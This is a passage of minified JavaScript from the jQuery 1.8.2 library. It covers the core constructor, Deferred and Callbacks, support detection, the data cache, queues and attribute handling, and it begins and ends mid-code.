e)e[i]!==C&&((s[i]?t:n||(n={}))[i]=e[i]);n&&vt.extend(!0,t,n)}function k(){try{return new m.XMLHttpRequest}catch(t){}}function M(){return setTimeout(function(){$e=C},0),$e=vt.now()}function D(r,t,e){var i,o,n,s=0,a=qe.length,l=vt.Deferred().always(function(){delete h.elem}),h=function(){for(var t=$e||M(),e=Math.max(0,u.startTime+u.duration-t),i=1-(e/u.duration||0),n=0,s=u.tweens.length;n<s;n++)u.tweens[n].run(i);return l.notifyWith(r,[u,i,e]),i<1&&s?e:(l.resolveWith(r,[u]),!1)},u=l.promise({elem:r,props:vt.extend({},t),opts:vt.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:$e||M(),duration:e.duration,tweens:[],createTween:function(t,e,i){var n=vt.Tween(r,u.opts,t,e,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){for(var e=0,i=t?u.tweens.length:0;e<i;e++)u.tweens[e].run(1);return t?l.resolveWith(r,[u,t]):l.rejectWith(r,[u,t]),this}}),c=u.props;for(!function(t,e){var i,n,s,r,o;for(i in t)if(n=vt.camelCase(i),s=e[n],r=t[i],vt.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=vt.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=s);else e[n]=s}(c,u.opts.specialEasing);s<a;s++)if(i=qe[s].call(u,r,c,u.opts))return i;return o=u,n=c,vt.each(n,function(t,e){for(var i=(Ue[t]||[]).concat(Ue["*"]),n=0,s=i.length;n<s;n++)if(i[n].call(o,t,e))return}),vt.isFunction(u.opts.start)&&u.opts.start.call(r,u),vt.fx.timer(vt.extend(h,{anim:u,queue:u.opts.queue,elem:r})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function T(t,e,i,n,s){return new T.prototype.init(t,e,i,n,s)}function E(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n["margin"+(i=ue[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function P(t){return vt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var O,I,A=m.document,N=m.location,H=m.navigator,L=m.jQuery,R=m.$,z=Array.prototype.push,F=Array.prototype.slice,$=Array.prototype.indexOf,j=Object.prototype.toString,B=Object.prototype.hasOwnProperty,W=String.prototype.trim,vt=function(t,e){return new vt.fn.init(t,e,O)},V=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,q=/\S/,U=/\s+/,Y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,X=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Q=/^[\],:{}\s]*$/,J=/(?:^|:|,)(?:\s*\[)+/g,G=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Z=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,tt=/^-ms-/,et=/-([\da-z])/gi,it=function(t,e){return(e+"").toUpperCase()},nt=function(){A.addEventListener?(A.removeEventListener("DOMContentLoaded",nt,!1),vt.ready()):"complete"===A.readyState&&(A.detachEvent("onreadystatechange",nt),vt.ready())},st={};vt.fn=vt.prototype={constructor:vt,init:function(t,e,i){var n,s,r;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:K.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1])return r=(e=e instanceof vt?e[0]:e)&&e.nodeType?e.ownerDocument||e:A,t=vt.parseHTML(n[1],r,!0),X.test(n[1])&&vt.isPlainObject(e)&&this.attr.call(t,e,!0),vt.merge(this,t);if((s=A.getElementById(n[2]))&&s.parentNode){if(s.id!==n[2])return i.find(t);this.length=1,this[0]=s}return this.context=A,this.selector=t,this}return vt.isFunction(t)?i.ready(t):(t.selector!==C&&(this.selector=t.selector,this.context=t.context),vt.makeArray(t,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this)},get:function(t){return null==t?this.toArray():t<0?this[this.length+t]:this[t]},pushStack:function(t,e,i){var n=vt.merge(this.constructor(),t);return n.prevObject=this,n.context=this.context,"find"===e?n.selector=this.selector+(this.selector?" ":"")+i:e&&(n.selector=this.selector+"."+e+"("+i+")"),n},each:function(t,e){return vt.each(this,t,e)},ready:function(t){return vt.ready.promise().done(t),this},eq:function(t){return-1===(t=+t)?this.slice(t):this.slice(t,t+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(i){return this.pushStack(vt.map(this,function(t,e){return i.call(t,e,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:[].sort,splice:[].splice},vt.fn.init.prototype=vt.fn,vt.extend=vt.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||vt.isFunction(o)||(o={}),l===a&&(o=this,--a);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(vt.isPlainObject(n)||(s=vt.isArray(n)))?(s?(s=!1,r=i&&vt.isArray(i)?i:[]):r=i&&vt.isPlainObject(i)?i:{},o[e]=vt.extend(h,r,n)):n!==C&&(o[e]=n));return o},vt.extend({noConflict:function(t){return m.$===vt&&(m.$=R),t&&m.jQuery===vt&&(m.jQuery=L),vt},isReady:!1,readyWait:1,holdReady:function(t){t?vt.readyWait++:vt.ready(!0)},ready:function(t){if(!0===t?!--vt.readyWait:!vt.isReady){if(!A.body)return setTimeout(vt.ready,1);(vt.isReady=!0)!==t&&0<--vt.readyWait||(I.resolveWith(A,[vt]),vt.fn.trigger&&vt(A).trigger("ready").off("ready"))}},isFunction:function(t){return"function"===vt.type(t)},isArray:Array.isArray||function(t){return"array"===vt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):st[j.call(t)]||"object"},isPlainObject:function(t){if(!t||"object"!==vt.type(t)||t.nodeType||vt.isWindow(t))return!1;try{if(t.constructor&&!B.call(t,"constructor")&&!B.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}var e;for(e in t);return e===C||B.call(t,e)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw new Error(t)},parseHTML:function(t,e,i){var n;return t&&"string"==typeof t?("boolean"==typeof e&&(i=e,e=0),e=e||A,(n=X.exec(t))?[e.createElement(n[1])]:(n=vt.buildFragment([t],e,i?null:[]),vt.merge([],(n.cacheable?vt.clone(n.fragment):n.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=vt.trim(t),m.JSON&&m.JSON.parse?m.JSON.parse(t):Q.test(t.replace(G,"@").replace(Z,"]").replace(J,""))?new Function("return "+t)():void vt.error("Invalid JSON: "+t)):null},parseXML:function(t){var e;if(!t||"string"!=typeof t)return null;try{m.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=C}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||vt.error("Invalid XML: "+t),e},noop:function(){},globalEval:function(t){t&&q.test(t)&&(m.execScript||function(t){m.eval.call(m,t)})(t)},camelCase:function(t){return t.replace(tt,"ms-").replace(et,it)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,s=0,r=t.length,o=r===C||vt.isFunction(t);if(i)if(o){for(n in t)if(!1===e.apply(t[n],i))break}else for(;s<r&&!1!==e.apply(t[s++],i););else if(o){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(;s<r&&!1!==e.call(t[s],s,t[s++]););return t},trim:W&&!W.call("\ufeff ")?function(t){return null==t?"":W.call(t)}:function(t){return null==t?"":(t+"").replace(Y,"")},makeArray:function(t,e){var i,n=e||[];return null!=t&&(i=vt.type(t),null==t.length||"string"===i||"function"===i||"regexp"===i||vt.isWindow(t)?z.call(n,t):vt.merge(n,t)),n},inArray:function(t,e,i){var n;if(e){if($)return $.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){var i=e.length,n=t.length,s=0;if("number"==typeof i)for(;s<i;s++)t[n++]=e[s];else for(;e[s]!==C;)t[n++]=e[s++];return t.length=n,t},grep:function(t,e,i){var n=[],s=0,r=t.length;for(i=!!i;s<r;s++)i!==!!e(t[s],s)&&n.push(t[s]);return n},map:function(t,e,i){var n,s,r=[],o=0,a=t.length;if(t instanceof vt||a!==C&&"number"==typeof a&&(0<a&&t[0]&&t[a-1]||0===a||vt.isArray(t)))for(;o<a;o++)null!=(n=e(t[o],o,i))&&(r[r.length]=n);else for(s in t)null!=(n=e(t[s],s,i))&&(r[r.length]=n);return r.concat.apply([],r)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),vt.isFunction(t)?(n=F.call(arguments,2),(s=function(){return t.apply(e,n.concat(F.call(arguments)))}).guid=t.guid=t.guid||vt.guid++,s):C},access:function(t,e,i,n,s,r,o){var a,l=null==i,h=0,u=t.length;if(i&&"object"==typeof i){for(h in i)vt.access(t,e,h,i[h],1,r,n);s=1}else if(n!==C){if(a=o===C&&vt.isFunction(n),l&&(a?(a=e,e=function(t,e,i){return a.call(vt(t),i)}):(e.call(t,n),e=null)),e)for(;h<u;h++)e(t[h],i,a?n.call(t[h],h,e(t[h],i)):n,o);s=1}return s?t:l?e.call(t):u?e(t[0],i):r},now:function(){return(new Date).getTime()}}),vt.ready.promise=function(t){if(!I)if(I=vt.Deferred(),"complete"===A.readyState)setTimeout(vt.ready,1);else if(A.addEventListener)A.addEventListener("DOMContentLoaded",nt,!1),m.addEventListener("load",vt.ready,!1);else{A.attachEvent("onreadystatechange",nt),m.attachEvent("onload",vt.ready);var i=!1;try{i=null==m.frameElement&&A.documentElement}catch(t){}i&&i.doScroll&&function e(){if(!vt.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}vt.ready()}}()}return I.promise(t)},vt.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(t,e){st["[object "+e+"]"]=e.toLowerCase()}),O=vt(A);var rt={};vt.Callbacks=function(s){var t,i;s="string"==typeof s?rt[s]||(i=rt[t=s]={},vt.each(t.split(U),function(t,e){i[e]=!0}),i):vt.extend({},s);var e,n,r,o,a,l,h=[],u=!s.once&&[],c=function(t){for(e=s.memory&&t,n=!0,l=o||0,o=0,a=h.length,r=!0;h&&l<a;l++)if(!1===h[l].apply(t[0],t[1])&&s.stopOnFalse){e=!1;break}r=!1,h&&(u?u.length&&c(u.shift()):e?h=[]:d.disable())},d={add:function(){if(h){var t=h.length;!function n(t){vt.each(t,function(t,e){var i=vt.type(e);"function"!==i||s.unique&&d.has(e)?e&&e.length&&"string"!==i&&n(e):h.push(e)})}(arguments),r?a=h.length:e&&(o=t,c(e))}return this},remove:function(){return h&&vt.each(arguments,function(t,e){for(var i;-1<(i=vt.inArray(e,h,i));)h.splice(i,1),r&&(i<=a&&a--,i<=l&&l--)}),this},has:function(t){return-1<vt.inArray(t,h)},empty:function(){return h=[],this},disable:function(){return h=u=e=C,this},disabled:function(){return!h},lock:function(){return u=C,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return e=[t,(e=e||[]).slice?e.slice():e],!h||n&&!u||(r?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},vt.extend({Deferred:function(t){var o=[["resolve","done",vt.Callbacks("once memory"),"resolved"],["reject","fail",vt.Callbacks("once memory"),"rejected"],["notify","progress",vt.Callbacks("memory")]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var r=arguments;return vt.Deferred(function(s){vt.each(o,function(t,e){var i=e[0],n=r[t];a[e[1]](vt.isFunction(n)?function(){var t=n.apply(this,arguments);t&&vt.isFunction(t.promise)?t.promise().done(s.resolve).fail(s.reject).progress(s.notify):s[i+"With"](this===a?s:this,[t])}:s[i])}),r=null}).promise()},promise:function(t){return null!=t?vt.extend(t,r):r}},a={};return r.pipe=r.then,vt.each(o,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){s=n},o[1^t][2].disable,o[2][2].lock),a[e[0]]=i.fire,a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){var s,e,i,n=0,r=F.call(arguments),o=r.length,a=1!==o||t&&vt.isFunction(t.promise)?o:0,l=1===a?t:vt.Deferred(),h=function(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?F.call(arguments):t,n===s?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(1<o)for(s=new Array(o),e=new Array(o),i=new Array(o);n<o;n++)r[n]&&vt.isFunction(r[n].promise)?r[n].promise().done(h(n,i,r)).fail(l.reject).progress(h(n,e,s)):--a;return a||l.resolveWith(i,r),l.promise()}}),vt.support=function(){var o,t,e,i,n,s,r,a,l,h,u,c=A.createElement("div");if(c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=c.getElementsByTagName("*"),(e=c.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!t||!t.length)return{};n=(i=A.createElement("select")).appendChild(A.createElement("option")),s=c.getElementsByTagName("input")[0],o={leadingWhitespace:3===c.firstChild.nodeType,tbody:!c.getElementsByTagName("tbody").length,htmlSerialize:!!c.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.5/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===s.value,optSelected:n.selected,getSetAttribute:"t"!==c.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===A.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,o.noCloneChecked=s.cloneNode(!0).checked,i.disabled=!0,o.optDisabled=!n.disabled;try{delete c.test}catch(t){o.deleteExpando=!1}if(!c.addEventListener&&c.attachEvent&&c.fireEvent&&(c.attachEvent("onclick",u=function(){o.noCloneEvent=!1}),c.cloneNode(!0).fireEvent("onclick"),c.detachEvent("onclick",u)),(s=A.createElement("input")).value="t",s.setAttribute("type","radio"),o.radioValue="t"===s.value,s.setAttribute("checked","checked"),s.setAttribute("name","t"),c.appendChild(s),(r=A.createDocumentFragment()).appendChild(c.lastChild),o.checkClone=r.cloneNode(!0).cloneNode(!0).lastChild.checked,o.appendChecked=s.checked,r.removeChild(s),r.appendChild(c),c.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(h=(a="on"+l)in c)||(c.setAttribute(a,"return;"),h="function"==typeof c[a]),o[l+"Bubbles"]=h;return vt(function(){var t,e,i,n,s="padding:0;margin:0;border:0;display:block;overflow:hidden;",r=A.getElementsByTagName("body")[0];r&&((t=A.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",r.insertBefore(t,r.firstChild),e=A.createElement("div"),t.appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",h=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",o.reliableHiddenOffsets=h&&0===i[0].offsetHeight,e.innerHTML="",e.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",o.boxSizing=4===e.offsetWidth,o.doesNotIncludeMarginInBodyOffset=1!==r.offsetTop,m.getComputedStyle&&(o.pixelPosition="1%"!==(m.getComputedStyle(e,null)||{}).top,o.boxSizingReliable="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(n=A.createElement("div")).style.cssText=e.style.cssText=s,n.style.marginRight=n.style.width="0",e.style.width="1px",e.appendChild(n),o.reliableMarginRight=!parseFloat((m.getComputedStyle(n,null)||{}).marginRight)),void 0!==e.style.zoom&&(e.innerHTML="",e.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",o.inlineBlockNeedsLayout=3===e.offsetWidth,e.style.display="block",e.style.overflow="visible",e.innerHTML="<div></div>",e.firstChild.style.width="5px",o.shrinkWrapBlocks=3!==e.offsetWidth,t.style.zoom=1),r.removeChild(t),t=e=i=n=null)}),r.removeChild(c),t=e=i=n=s=r=c=null,o}();var ot=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,at=/([A-Z])/g;vt.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(vt.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(t){return!!(t=t.nodeType?vt.cache[t[vt.expando]]:t[vt.expando])&&!h(t)},data:function(t,e,i,n){if(vt.acceptData(t)){var s,r,o=vt.expando,a="string"==typeof e,l=t.nodeType,h=l?vt.cache:t,u=l?t[o]:t[o]&&o;if(u&&h[u]&&(n||h[u].data)||!a||i!==C)return u||(l?t[o]=u=vt.deletedIds.pop()||vt.guid++:u=o),h[u]||(h[u]={},l||(h[u].toJSON=vt.noop)),"object"!=typeof e&&"function"!=typeof e||(n?h[u]=vt.extend(h[u],e):h[u].data=vt.extend(h[u].data,e)),s=h[u],n||(s.data||(s.data={}),s=s.data),i!==C&&(s[vt.camelCase(e)]=i),a?null==(r=s[e])&&(r=s[vt.camelCase(e)]):r=s,r}},removeData:function(t,e,i){if(vt.acceptData(t)){var n,s,r,o=t.nodeType,a=o?vt.cache:t,l=o?t[vt.expando]:vt.expando;if(a[l]){if(e&&(n=i?a[l]:a[l].data)){vt.isArray(e)||(e=e in n?[e]:(e=vt.camelCase(e))in n?[e]:e.split(" "));for(s=0,r=e.length;s<r;s++)delete n[e[s]];if(!(i?h:vt.isEmptyObject)(n))return}(i||(delete a[l].data,h(a[l])))&&(o?vt.cleanData([t],!0):vt.support.deleteExpando||a!=a.window?delete a[l]:a[l]=null)}}},_data:function(t,e,i){return vt.data(t,e,i,!0)},acceptData:function(t){var e=t.nodeName&&vt.noData[t.nodeName.toLowerCase()];return!e||!0!==e&&t.getAttribute("classid")===e}}),vt.fn.extend({data:function(i,t){var n,s,e,r,o,a=this[0],l=0,h=null;if(i===C){if(this.length&&(h=vt.data(a),1===a.nodeType&&!vt._data(a,"parsedAttrs"))){for(o=(e=a.attributes).length;l<o;l++)(r=e[l].name).indexOf("data-")||(r=vt.camelCase(r.substring(5)),u(a,r,h[r]));vt._data(a,"parsedAttrs",!0)}return h}return"object"==typeof i?this.each(function(){vt.data(this,i)}):((n=i.split(".",2))[1]=n[1]?"."+n[1]:"",s=n[1]+"!",vt.access(this,function(e){if(e===C)return(h=this.triggerHandler("getData"+s,[n[0]]))===C&&a&&(h=vt.data(a,i),h=u(a,i,h)),h===C&&n[1]?this.data(n[0]):h;n[1]=e,this.each(function(){var t=vt(this);t.triggerHandler("setData"+s,n),vt.data(this,i,e),t.triggerHandler("changeData"+s,n)})},null,t,1<arguments.length,null,!1))},removeData:function(t){return this.each(function(){vt.removeData(this,t)})}}),vt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=vt._data(t,e),i&&(!n||vt.isArray(i)?n=vt._data(t,e,vt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=vt.queue(t,e),n=i.length,s=i.shift(),r=vt._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,function(){vt.dequeue(t,e)},r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return vt._data(t,i)||vt._data(t,i,{empty:vt.Callbacks("once memory").add(function(){vt.removeData(t,e+"queue",!0),vt.removeData(t,i,!0)})})}}),vt.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?vt.queue(this[0],e):i===C?this:this.each(function(){var t=vt.queue(this,e,i);vt._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&vt.dequeue(this,e)})},dequeue:function(t){return this.each(function(){vt.dequeue(this,t)})},delay:function(n,t){return n=vt.fx&&vt.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=vt.Deferred(),r=this,o=this.length,a=function(){--n||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=C),t=t||"fx";o--;)(i=vt._data(r[o],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var lt,ht,ut,ct=/[\t\r\n]/g,dt=/\r/g,pt=/^(?:button|input)$/i,ft=/^(?:button|input|object|select|textarea)$/i,gt=/^a(?:rea|)$/i,mt=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,yt=vt.support.getSetAttribute;vt.fn.extend({attr:function(t,e){return vt.access(this,vt.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){vt.removeAttr(this,t)})},prop:function(t,e){return vt.access(this,vt.prop,t,e,1<arguments.length)},removeProp:function(t){return t=vt.propFix[t]||t,this.each(function(){try{this[t]=C,delete this[t]}catch(t){}})},addClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(U),i=0,n=this.length;i<n;i++)if(1===(s=this[i]).nodeType)if(s.className||1!==t.length){for(r=" "+s.className+" ",o=0,a=t.length;o<a;o++)r.indexOf(" "+t[o]+" ")<0&&(r+=t[o]+" ");s.className=vt.trim(r)}else s.className=e;return this},removeClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===C)for(t=(e||"").split(U),o=0,a=this.length;o<a;o++)if(1===(n=this[o]).nodeType&&n.className){for(i=(" "+n.className+" ").replace(ct," "),s=0,r=t.length;s<r;s++)for(;0<=i.indexOf(" "+t[s]+" ");)i=i.replace(" "+t[s]+" "," ");n.className=e?vt.trim(i):""}return this},toggleClass:function(r,o){var a=typeof r,l="boolean"==typeof o;return vt.isFunction(r)?this.each(function(t){vt(this).toggleClass(r.call(this,t,this.className,o),o)}):this.each(function(){if("string"===a)for(var t,e=0,i=vt(this),n=o,s=r.split(U);t=s[e++];)i[(n=l?n:!i.hasClass(t))?"addClass":"removeClass"](t);else"undefined"!==a&&"boolean"!==a||(this.className&&vt._data(this,"__className__",this.className),this.className=this.className||!1===r?"":vt._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(ct," ").indexOf(e))return!0;return!1},val:function(n){var s,t,r,e=this[0];return arguments.length?(r=vt.isFunction(n),this.each(function(t){var e,i=vt(this);1===this.nodeType&&(null==(e=r?n.call(this,t,i.val()):n)?e="":"number"==typeof e?e+="":vt.isArray(e)&&(e=vt.map(e,function(t){return null==t?"":t+""})),(s=vt.valHooks[this.type]||vt.valHooks[this.nodeName.toLowerCase()])&&"set"in s&&s.set(this,e,"value")!==C||(this.value=e))})):e?(s=vt.valHooks[e.type]||vt.valHooks[e.nodeName.toLowerCase()])&&"get"in s&&(t=s.get(e,"value"))!==C?t:"string"==typeof(t=e.value)?t.replace(dt,""):null==t?"":t:void 0}}),vt.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){var e,i,n,s,r=t.selectedIndex,o=[],a=t.options,l="select-one"===t.type;if(r<0)return null;for(i=l?r:0,n=l?r+1:a.length;i<n;i++)if((s=a[i]).selected&&(vt.support.optDisabled?!s.disabled:null===s.getAttribute("disabled"))&&(!s.parentNode.disabled||!vt.nodeName(s.parentNode,"optgroup"))){if(e=vt(s).val(),l)return e;o.push(e)}return l&&!o.length&&a.length?vt(a[r]).val():o},set:function(t,e){var i=vt.makeArray(e);return vt(t).find("option").each(function(){this.selected=0<=vt.inArray(vt(this).val(),i)}),i.length||(t.selectedIndex=-1),i}}},attrFn:{},attr:function(t,e,i,n){var s,r,o,a=t.nodeType;if(t&&3!==a&&8!==a&&2!==a)return n&&vt.isFunction(vt.fn[e])?vt(t)[e](i):void 0===t.getAttribute?vt.prop(t,e,i):((o=1!==a||!vt.isXMLDoc(t))&&(e=e.toLowerCase(),r=vt.attrHooks[e]||(mt.test(e)?ht:lt)),i!==C?null===i?void vt.removeAttr(t,e):r&&"set"in r&&o&&(s=r.set(t,i,e))!==C?s:(t.setAttribute(e,i+""),i):r&&"get"in r&&o&&null!==(s=r.get(t,e))?s:null===(s=t.getAttribute(e))?C:s)},removeAttr:function(t,e){var i,n,s,r,o=0;if(e&&1===t.nodeType)for(n=e.split(U);o<n.length;o++)(s=n[o])&&(i=vt.propFix[s]||s,(r=mt.test(s))||vt.attr(t,s,""),t.removeAttribute(yt?s:i),r&&i in t&&(t[i]=!1))},attrHooks:{type:{set:function(t,e){if(pt.test(t.nodeName)&&t.parentNode)vt.error("type property can't be changed");else if(!vt.support.radioValue&&"radio"===e&&vt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}},value:{get:function(t,e){return lt&&vt.nodeName(t,"button")?lt.get(t,e):e in t?t.value:null},set:function(t,e,i){if(lt&&vt.nodeName(t,"button"))return lt.set(t,e,i);t.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(t,e,i){var n,s,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!vt.isXMLDoc(t))&&(e=vt.propFix[e]||e,s=vt.propHooks[e]),i!==C?s&&"set"in s&&(n=s.set(t,i,e))!==C?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=t.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):ft.test(t.nodeName)||gt.test(t.nodeName)&&t.href?0:C}}}}),ht={get:function(t,e){var i,n=vt.prop(t,e);return!0===n||"boolean"!=typeof n&&(i=t.getAttributeNode(e))&&!1!==i.nodeValue?e.toLowerCase():C},set:function(t,e,i){var n;return!1===e?vt.removeAttr(t,i):((n=vt.propFix[i]||i)in t&&(t[n]=!0),t.setAttribute(i,i.toLowerCase())),i}},yt||(ut={name:!0,id:!0,coords:!0},lt=vt.valHooks.button={get:function(t,e){var i;return(i=t.getAttributeNode(e))&&(ut[e]?""!==i.value:i.specified)?i.value:C},set:function(t,e,i){var n=t.getAttributeNode(i);return n||(n=A.createAttribute(i),t.setAttributeNode(n)),n.value=e+""}},vt.each(["width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{set:function(t,e){if(""===e)return t.setAttribute(i,"auto"),e}})}),vt.attrHooks.contenteditable={get:lt.get,set:function(t,e,i){""===e&&(e="false"),lt.set(t,e,i)}}),vt.support.hrefNormalized||vt.each(["href","src","width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{get:function(t){var e=t.getAttribute(i,2);return null===e?C:e}})}),vt.support.style||(vt.attrHooks.style={get:function(t){return t.style.cssText.toLowerCase()||C},set:function(t,e){return t.style.cssText=e+""}}),vt.support.optSelected||(vt.propHooks.selected=vt.extend(vt.propHooks.selected,{get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),vt.support.enctype||(vt.propFix.enctype="encoding"),vt.support.checkOn||vt.each(["radio","checkbox"],function(){vt.valHooks[this]={get:function(t){return null===t.getAttribute("value")?"on":t.value}}}),vt.each(["radio","checkbox"],function(){vt.valHooks[this]=vt.extend(vt.valHooks[this],{set:function(t,e){if(vt.isArray(e))return t.checked=0<=vt.inArray(vt(t).val(),e)}})});var bt=/^(?:textarea|input|select)$/i,_t=/^([^\.]*|)(?:\.(.+)|)$/,wt=/(?:^|\s)hover(\.\S+|)\b/,xt=/^key/,kt=/^(?:mouse|contextmenu)|click/,Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(t){return vt.event.special.hover?t:t.replace(wt,"mouseenter$1 mouseleave$1")};vt.event={add:function(t,e,i,n,s){var 